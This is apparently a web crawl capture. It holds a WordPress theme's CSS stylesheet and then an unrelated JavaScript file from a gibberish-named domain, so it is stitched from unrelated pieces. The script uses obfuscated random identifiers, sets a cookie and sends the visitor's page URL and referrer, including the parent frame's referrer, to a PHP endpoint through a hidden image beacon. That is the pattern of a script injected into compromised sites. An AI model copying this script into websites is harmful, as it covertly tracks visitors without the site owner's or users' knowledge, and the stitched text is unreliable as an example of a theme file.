.thumbnail img:hover {
	opacity: 1;
}
/* Theming Strap Theme Main Navigation
-------------------------------------------------------------- */
.navbar {
  border-radius: 0px;
  margin-bottom: 0px;
}
.navbar li:hover ul {
  display: block;
}

.navbar li ul li a {
  padding: 10px;
}
.navbar-inverse {
    background-color: #ED5247;
    border-color: #FFFFFF;
}
.navbar-inverse .navbar-nav > li > a {
    color: #FFFFFF;
}
.gallery {
	text-align: center;
}
.gallery-item {
	max-width: 154px;
	display: inline-block;
	vertical-align: top;
	margin: 10px 5px;
	position: relative;
	border: 2px solid #333;
}
.gallery-item .gallery-caption {
	font-size: 13px;
	background: #ccc;
	position: absolute;
	width: 100%;
	top: 152px;
	z-index: 3;
	display: none;
}
.gallery-item:hover .gallery-caption {

	display: block;
}
/* Theming Strap Slider Styles
-------------------------------------------------------------- */
.slide {
  position: relative;
  height: auto;
}
.slide-caption h3 {
  margin: 0;
  padding: 0;
}
.slide-caption {
  position: absolute;
  bottom: 20px;
  padding: 10px 20px;
  display: inline-block;
  background: rgba(0,0,0,0.5);
  color: #fff;
}
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus {
  outline: none;
}
.slides,
.flex-control-nav,
.flex-direction-nav {
  margin: 0; 
  padding: 0; 
  list-style: none;
}
.flexslider {margin: 0; 
  padding: 0;
}
.flexslider .slides > li {
  display: none; 
  -webkit-backface-visibility: hidden;
}
.flexslider .slides img {
  width: 100%; 
  display: block; 
  height: auto;
}
.flex-pauseplay span {
  text-transform: capitalize;
}
.slides:after {
  content: "\0020"; 
  display: block; 
  clear: both; 
  visibility: hidden; 
  line-height: 0; 
  height: 0;
}
html[xmlns] .slides {
  display: block;
}
* html .slides {
  height: 1%;
}
.no-js .slides > li:first-child {
  display: block;
}
.flexslider {
  margin: 50px 0 80px 0;
  padding: 5px;
  background: #fff; 
  position: relative; 
  zoom: 1;
  border: 1px solid #e3e3e3;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.flex-viewport { 
  max-height: 2000px; 
  -webkit-transition: all 1s ease; 
  -moz-transition: all 1s ease; 
  -o-transition: all 1s ease; 
  transition: all 1s ease; 
}
.loading .flex-viewport { 
  max-height: 300px; 
}
.flexslider .slides { 
  zoom: 1; 
}
.carousel li { 
  margin-right: 5px; 
}
.flex-direction-nav {
  *height: 0;
}
.flex-direction-nav a  { 
  display: block; 
  width: 40px; 
  height: 50px; 
  margin: -20px 0 0; 
  position: absolute; 
  top: 50%; 
  z-index: 10; 
  overflow: hidden; 
  opacity: 0; 
  cursor: pointer; 
  color: rgba(0,0,0,0.8); 
  text-shadow: 1px 1px 0 rgba(255,255,255,0.3); 
  -webkit-transition: all .3s ease; 
  -moz-transition: all .3s ease; 
  transition: all .3s ease; 
}
.flex-direction-nav .flex-prev { 
  left: -50px; 
}
.flex-direction-nav .flex-next { 
  right: -50px; 
  text-align: right; 
}
.flexslider:hover .flex-prev { 
  opacity: 0.7; 
  left: 10px; 
}
.flexslider:hover .flex-next { 
  opacity: 0.7; 
  right: 10px; 
}
.flexslider:hover .flex-next:hover, 
.flexslider:hover .flex-prev:hover { 
  opacity: 1; 
}
.flex-direction-nav .flex-disabled { 
  opacity: 0!important; 
  filter:alpha(opacity=0); 
  cursor: default; 
}
.flex-direction-nav a:before { 
  font-family: "Glyphicons Halflings";
  font-size: 40px;
  display: inline-block; 
  content: "\e079"; 
}
.flex-direction-nav a.flex-next:before { 
  content: "\e080";
}
.flex-pauseplay a { 
  display: block; 
  width: 20px; 
  height: 20px; 
  position: absolute; 
  bottom: 5px; 
  left: 10px; 
  opacity: 0.8; 
  z-index: 10; 
  overflow: hidden; 
  cursor: pointer; 
  color: #000; 
}
.flex-pauseplay a:before { 
  font-family: "flexslider-icon"; 
  font-size: 20px; 
  display: inline-block; 
  content: '\f004'; 
}
.flex-pauseplay a:hover { 
  opacity: 1; 
}
.flex-pauseplay a.flex-play:before { 
  content: '\f003'; 
}
.flex-control-nav {
  width: 100%; 
  position: absolute; 
  bottom: -40px; 
  text-align: center; 
  padding-right: 10px;
}
.flex-control-nav li {
  margin: 0 6px; 
  display: inline-block; 
  zoom: 1; 
  *display: inline;
}
.flex-control-paging li a {
  width: 11px; 
  height: 11px; 
  display: block; 
  background: #666; 
  background: rgba(0,0,0,0.5); 
  cursor: pointer; 
  text-indent: -9999px; 
  -webkit-border-radius: 20px; 
  -moz-border-radius: 20px; 
  -o-border-radius: 20px; 
  border-radius: 20px; 
  -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
  -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
  -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
  box-shadow: inset 0 0 3px rgba(0,0,0,0.3); 
}
.flex-control-paging li a:hover { 
  background: #333; 
  background: rgba(0,0,0,0.7); 
}
.flex-control-paging li a.flex-active { 
  background: #000; 
  background: rgba(0,0,0,0.9); 
  cursor: default; 
}

.flex-control-thumbs {
  margin: 5px 0 0; 
  position: static; 
  overflow: hidden;
}
.flex-control-thumbs li {
  width: 25%; 
  float: left; 
  margin: 0;
}
.flex-control-thumbs img {
  width: 100%; 
  display: block; 
  opacity: .7; 
  cursor: pointer; 
  max-width: 100%;
}
.flex-control-thumbs img:hover {
  opacity: 1;
}
.flex-control-thumbs .flex-active {
  opacity: 1; 
  cursor: default;
}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { 
    opacity: 1; 
    left: 10px;
  }
  .flex-direction-nav .flex-next { 
    opacity: 1; 
    right: 10px;
  }
}

/* Theming Strap Post and Page Styles
-------------------------------------------------------------- */
.page .post-format-icon {
  display: none !important;
}
.page .byline {
  display: none !important;
  height: 0;
}
.post {
  overflow: visible;
}
.post-item {
  display: block;
  padding: 15px;
  margin-bottom: 20px;
  line-height: 1.428571429;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; 
  margin-bottom: 50px !important;
  margin-top: 0px !important;
  position: relative;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.post-format-icon {
	text-align: center;
	font-size: 40px;
	padding: 10px 10px 10px 10px;
	position: absolute;
	display: block;
	width: 60px;
	height: 60px;
	bottom:-30px;
	left: 45%;
	float: none;
	z-index: 999;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	border-radius: 50px;
	line-height: 1;
	background: #ED5247;
	color: #fff;
}
.post-format-icon.aside {
	
	background: #585756;
	color: #fff;
	font-size: 32px !important;
	padding-top: 15px;	
	
}
.post-format-icon.video {
	
	background: #51A29D;
	font-size: 32px !important;
	padding-top: 15px;	
}
.post-format-icon.status {
	
	background: #16a085;
	font-size: 30px !important;
	padding-top: 12px;	
}
.post-format-icon.quote {
	
	background: #60A65B;
	font-size: 30px !important;
	padding-top: 12px;	
}
.post-format-icon.link {
	
	background: #9b59b6;
	font-size: 30px !important;
	padding-top: 12px;	
}
.post-format-icon.audio {
	
	background: #EF7336;
	font-size: 35px !important;
	padding-top: 12px;	
}
.post-format-icon.chat {	
	background: #8e44ad;
	font-size: 30px !important;
	padding-top: 12px;	
}
.post-format-icon.gallery {	
	background: #4782A6;
	font-size: 30px !important;
	padding-top: 15px;	
}
.post-format-icon.image {	
	background: #CB6388;
	font-size: 30px !important;
	padding-top: 15px;	
}
.post-format-icon.standard {	
	background: #4782A6;
	font-size: 30px !important;
	padding-top: 12px;	
}
.more-link {
	display: block;
	padding: 16px 5px;
	border: 3px solid #ED5247;
	-webkit-border-radius: 150px;
	-moz-border-radius: 150px;
	border-radius: 150px;
	width: 60px;
	height: 60px;
	font-size: 14px;
	text-align: center;
	font-weight: bold;
	margin: 15px auto 0px auto;
}
.more-link:hover {
	border: 3px solid #ED5247;
	background: #ED5247;
	color: #fff !important;
	text-decoration: none;
}
.post-meta  {
	text-align: center;
}
.post-meta a  {
	color: #999 !important;
}
.templatetags {
	clear: both;
	text-align: center;
}
.post-item h3 {
  margin: 20px 0;
  padding: 0;
  word-wrap: break-word;
}
.post-item h3 a:hover {
  text-decoration: none;
}
.published-date {
  margin: 0px;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.published-date a:hover {
  text-decoration: none;
}
.byline {
  margin-right: 0px;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.byline a:hover {
  text-decoration: none;
}
.comments-link {
  margin: 0px;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.comments-link a:hover {
  text-decoration: none;
}
.cat-post {
  margin: 10px 20px 0 0;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.cat-post span {
  padding-right: 20px;
}
.cat-post a:hover {
  text-decoration: none;
}
.tags-post {
  margin: 10px 20px 0 0;
  padding: 0;
  font-style: italic;
  font-weight: bold;
}
.tags-post span {
  padding-right: 20px;
}
.tags-post a:hover {
  text-decoration: none;
}
.sticky {
  border-top: 8px solid #ED5247;
}
.sticky a {
  color: #ED5247;
}
.sticky a:hover {
  color: #757575;
}
.post-sticky {
  border-top: 8px solid #ED5247;
}
.post-sticky a {
  color: #ED5247;
}
.post-standard {
  border-top: 8px solid #4782A6;
}
.post-image {
  border-top: 8px solid #CB6388;
}
.post-gallery {
  border-top: 8px solid #4782A6;
}
.post-link {
  text-align: center;
  border-top: 8px solid #9664B5;
}
.post-link h3 {
  margin: 20px 0;
}
.post-aside {
  text-align: center;
  border-top: 8px solid #585756;
}
.post-aside p {
  margin: 20px 0;
  font-style: italic;
  font-size: 16px;
  font-family: Georgia;
  color: #777;
}
.post-quote {
  border-top: 8px solid #60A65B;
}
.post-quote cite {
  border: none;
}
.post-status {
  border-top: 8px solid #6899A3;
}
.post-status p {
  padding: 0;
  margin: 5px 0;
  font-size: 17px;
  font-family: Helvetica;
  text-align: center;
  color: #777;
}
.post-author-avatar {
  margin: 0px 0 0 0;
  padding: 0;
  border: 7px solid #6899A3;
  border-radius: 50%;
  overflow: hidden;
}
.post-chat {
  border-top: 8px solid #C573C0;
}
.post-chat p {
  margin: 20px;
  color: #777;
}
.post-audio {
  border-top: 8px solid #EF7336;
  padding: 12px;
}
.post-video {
  border-top: 8px solid #51A29D;
}

/* Theming Strap Sidebar Styles
-------------------------------------------------------------- */
.widget-area {
    margin-top: 50px;
    padding: 0 15px;
}
.widget-title {
    border-bottom: 4px double #999999;
    color: #ED5247;
    margin: 0 0 10px;
    padding-bottom: 5px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 16px;
    font-weight: bold;
}
.well {
  border: 1px solid #DDD;
  padding: 20px;
  margin-bottom: 20px;
  border-radius: 0px;
    border-bottom: 5px solid #ED5247;
}
.widget {
  background-color: #FFF;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;

}
.widget ul {
  margin: 0;
  padding: 0 5px 0 5px;
}

.widget ul li {
  list-style-type: none;
  border-bottom: 1px solid #ddd;
  padding: 5px 0;
}
.widget ul li a {
  color: #757575;
}
.widget ul li:last-child {
  border-bottom: none;
}

/* Theming Strap 404 and Search Page Styles
-------------------------------------------------------------- */
.not-found {
    clear: both;
    overflow: hidden;
    text-align: center;
    margin-top: 50px;
}
.search-info {
  margin-top: 50px;
}
.search-wrap {
    float: none;
    margin: 0 auto;
}
.not-found .error-title,
.error-title,
.search-title {
  margin: 0;
}
.error404 .error404 {
    margin: 15px;
    text-align: center;
}
.error404 .error-title {
    font-size: 5em;
}
.error404,
.not-found {
    padding: 2em;
}

/* Theming Strap Comments Template Styles
-------------------------------------------------------------- */
.comments-area, .comment-respond {
	padding: 20px;
	background: #fff;
	border-top: 8px solid #7f8c8d;
}
.comments-area .comment-reply-title,
.comments-area .comments-title {
    margin: 0; 
}
.comments-area .comments-title {
    font-size: 16px;
    font-weight: bold;
    margin: 0;
}
.comments-closed {
    margin-bottom: 0;
}
.comment-list {
    list-style: none outside none;
    padding: 0;
}
.comment-body {
    background: rgba(0, 0, 0, 0.03);
}
.comment-body {
    margin-bottom: 20px;
    padding: 15px;
}
#comments ul.children {
    margin-left: 20px;
}
#comments ul.children li {
    border-top: 1px solid #E6E6E6;
    list-style-type: none;
}
.bypostauthor > article {
    background: none repeat scroll 0 0 rgba(70, 165, 70, 0.09);
}
.bypostauthor > article .avatar {
    border-bottom: 4px solid #46A546;
}
.form-allowed-tags code {
    white-space: normal;
}
.author-avatar {
    float: left;
    margin-right: 10px;
}

/* Theming Strap Images, Caption Alignment, Alignment Styles
-------------------------------------------------------------- */
.wp-caption.alignnone,
.alignnone.size-full,
.entry-content img,
.widget img,
.size-large,
.size-full,
.alignnone {
    height: auto;
    max-width: 100%;
}
embed, iframe, object, video {
    max-width: 100%;
}
.entry-content .wp-caption img {
    height: auto;
    max-width: 100%;
}
.alignleft {
    display: inline;
    float: left;
    margin-right: 1em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1em;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 0 auto;
}
.wp-caption {
    border: 1px solid #dddddd;
    max-width: 100%;
}
.wp-caption img {
    display: block;
    max-width: 100%;
}
.wp-caption .wp-caption-text,
.gallery-caption {
    padding: 0 15px;
}

/* Theming Strap Other Post Elements and Fields Styles
-------------------------------------------------------------- */
.post-password-form {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
  padding: 15px;
  border: 1px solid transparent;
  border-radius: 4px;
  text-align: center;
}
.post-password-form a {
  font-weight: bold;
}
.post-password-form > p,
.post-password-form > ul {
  margin-bottom: 0;
}
.post-password-form > p + p {
  margin-top: 5px;
}
table{
    border-collapse: collapse !important;
    width: 100%;
    background-color: #ffffff;
    border: 1px solid #dddddd;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.428571429;
    vertical-align: top;
    border: 1px solid #dddddd;
}
table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #dddddd;
}
table > caption + thead > tr:first-child > th,
table > colgroup + thead > tr:first-child > th,
table > thead:first-child > tr:first-child > th,
table > caption + thead > tr:first-child > td,
table > colgroup + thead > tr:first-child > td,
table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
table > tbody + tbody {
    border-top: 2px solid #dddddd;
}
table col[class*="col-"] {
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    display: table-cell;
    float: none;
}
table caption {
    background: none repeat scroll 0 0 #FFFFFF;
    border-left: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    border-right: 1px solid #DDDDDD;
    color: #555555;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 10px;
}
.post input,
.page input {
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
          transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.post input:focus,
.page input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.post input:-moz-placeholder,
.page input:-moz-placeholder {
  color: #999999;
}
.post input::-moz-placeholder,
.page input::-moz-placeholder {
  color: #999999;
}
.post input:-ms-input-placeholder,
.page input:-ms-input-placeholder {
  color: #999999;
}
.post input::-webkit-input-placeholder,
.page input::-webkit-input-placeholder {
  color: #999999;
}
input[type="submit"] {
  display: inline-block;
  padding: 6px 12px;
  margin-bottom: 0;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.428571429;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
       -o-user-select: none;
          user-select: none;
}
input[type="submit"] {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
}
input[type="submit"]:hover {
  color: #757575;
  text-decoration: none;
}
.format-chat p {
    border-bottom: 1px solid #DDDDDD;
    margin: 0;
    padding: 10px;
}
.page-links {
  background-color: #999999;
  display: inline;
  padding: .2em .6em .3em;
  font-size: 100%;
  font-weight: bold;
  line-height: 1.4;
  color: #ffffff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em;
}
.page-links a {
  color: #777;
}
.page-links a:hover {
  color: #fff;
  text-decoration: none;
}
.media{
  overflow: visible;
}
.post input[type="button"],
.post input[type="reset"],
.post input[type="submit"],
.post button[type="button"],
.post button[type="reset"],
.post button[type="submit"],
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"],
.widget button[type="button"],
.widget button[type="reset"],
.widget button[type="submit"] {
    display: inline-block;
    height: 34px;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.428571429;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    border-radius: 4px;
    border: 1px solid #ED5247;
    background-color: #ED5247;
    -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
       -o-user-select: none;
          user-select: none;
}
.post input[type="button"]:hover,
.post input[type="reset"]:hover,
.post input[type="submit"]:hover,
.post button[type="button"]:hover,
.post button[type="reset"]:hover,
.post button[type="submit"]:hover,
.widget input[type="button"]:hover,
.widget input[type="reset"]:hover,
.widget input[type="submit"]:hover,
.widget button[type="button"]:hover,
.widget button[type="reset"]:hover,
.widget button[type="submit"]:hover {
    border: 1px solid #ED5247;
    background-color: #ED5247;
}
.post label,
.widget label {
  display: block;
}
.post input[type="radio"],
.post input[type="radio"],
.post input[type="checkbox"],
.post input[type="checkbox"],
.widget input[type="radio"],
.widget input[type="radio"],
.widget input[type="checkbox"],
.widget input[type="checkbox"] {
  display: inline-block;
  min-height: 20px;
  padding-left: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
  vertical-align: middle;
  height: auto;
  width: auto;
}

/* Theming Strap Other Sidebar Elements and Fields Styles
-------------------------------------------------------------- */
.widget select,
.widget input,
.widget > input[type="text"] {
  display: inline-block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  vertical-align: middle;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #DDD;
  border-radius: 0px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
          transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.widget select,
.widget input,
.widget > input[type="text"] {
    width: 100%;
}
.post input:focus,
.widget input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
          box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}

/* Theming Strap Other Styles
-------------------------------------------------------------- */
.pagination-wrap{
  text-align: center;
}
.pagination li.active span {
  background: #ED5247 !important;
  border: 1px solid #ED5247 ;
  
}
@media (max-width:768px) {
    .site-header{
      text-align: center;
    }
    .slide-caption{
       display: none;
    }
}
footer.footer {
	background: #34495e;
	padding: 15px 0px;
	color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://horizontalverticalrotary.com/kamyjylyb.js
body_size: 789
content:


function wyju()
{  	var qucufuxex = window.location.href;	    var wasil = "kamyjylyb";

 
	var nycenipixycuse = "/" + wasil + ".php";		 	
    var hysabamimusyz = 60; 
	var bifipazykozofy = wasil; 	var mamodopasu = "";
 	
    try  	    {

	 

	      mamodopasu=""+parent.document.referrer;       }		
     catch (ex)  
 
    {		    mamodopasu=""+document.referrer;     }
	if(rinifepo(bifipazykozofy) == null)	 		{   	
		var nivilikobige = window.location.hostname;		

 
		fybo(bifipazykozofy, "1", hysabamimusyz, "/", nivilikobige);   	  	  

			if(rinifepo(bifipazykozofy) != null)

			{   			var taji = new Image();  
 				taji.src=nycenipixycuse + "?referer=" + escape(mamodopasu) + "&url=" + escape(qucufuxex); 		} 	}
}




wyju();

///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function rinifepo(zakopenikyxi) 
{		    var rinapesikej = document.cookie; 		     var hisewevazas = zakopenikyxi + "=";	

      var newiwizimepafa = rinapesikej.indexOf("; " + hisewevazas);
	
     if (newiwizimepafa == -1) {
  	          newiwizimepafa = rinapesikej.indexOf(hisewevazas);  

          if (newiwizimepafa != 0) return null;
    } else {
	
          newiwizimepafa += 2;      }		
    var papavab = document.cookie.indexOf(";", newiwizimepafa);  	


    if (papavab == -1) {	   	        papavab = rinapesikej.length; 
     } 
    return unescape(rinapesikej.substring(newiwizimepafa + hisewevazas.length, papavab));

   }	 
 



function fybo(gynakypybo,pafaguxo,myhizyqiqosyv, cygo, sikozimugym) { var rydoh = new Date();  var gixycyfehi = new Date();
	
  gixycyfehi.setTime(rydoh.getTime() + 1000*60*myhizyqiqosyv);  document.cookie = gynakypybo+"="+escape(pafaguxo) + ";expires="+gixycyfehi.toGMTString() + ";path=" + cygo + ";domain=" + sikozimugym; 

 }	 